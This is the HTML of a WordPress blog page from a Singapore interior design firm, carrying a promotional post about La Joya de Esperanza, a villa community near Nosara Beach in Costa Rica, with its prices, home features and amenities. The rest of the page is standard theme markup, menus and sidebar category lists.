<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/la-joya-de-esperanza-2/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=15756' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="142e2b56fd2dd1fb62c9c538-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="142e2b56fd2dd1fb62c9c538-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-15756 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>La Joya de Esperanza</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-15756" class="even post-15756 post type-post status-publish format-standard hentry category-lastest-indesign">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">La Joya de Esperanza</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					September 16, 2017				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Experience hacienda-style villa living in the master-planned community, La Joya de Esperanza. Nestled in a private tropical park setting near Nosara Beach, one of Costa Rica&rsquo;s best sand beaches, owners can experience the undisturbed beauty of the area.</p>
<p>Perfect for retirement, seasonal, or vacation residency, the community is close to the local Ostional National Wildlife Refuge, the Olive Ridley Turtle nestings, and the renowned Nosara Yoga Institue. Also close by is the vibrant town of Nosara offering dining, shopping, beaches and fishing, and the Nosara Regional Airport is only 15 minutes away.</p>
<p>Villas</p>
<p>The community includes 2,3 and 4-bedroom villas with sunrise, nature and coastal views starting from $296,000 U.S. Various floor plans are available; some including self-contained apartments that may be used for rental income. Lots are also available for custom homes.</p>
<p>All of the homes are built with reinforced concrete, tile and tropical hardwoods and have the following features:</p>
<p>Individual private pool and patio</p>
<p>Enclosed private carport and secure bodega</p>
<p>Landscaped lots with full maintenance</p>
<p>Interior design services with optional appliance and furnishing packages</p>
<p>Air conditioning</p>
<p>Modern kitchens</p>
<p>Teak and almendro wood finishes</p>
<p>Community Features:</p>
<p>24/7 gated security entrance</p>
<p>Local financing available</p>
<p>On-site wastewater treatment</p>
<p>High capacity, natural, fresh-water wells</p>
<p>Nature trails</p>
</div>
									</div>
						
							<div class="entry-meta">
					 				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
											</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/fauxwood-plantation-shutters-give-style-antebellum-2/" rel="prev"><span class="meta-nav">&larr;</span> Fauxwood Plantation Shutters Give Style Antebellum</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/london-builders-kitchen-installation-part-one-2/" rel="next">London builders: kitchen installation. Part one. <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="42012"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
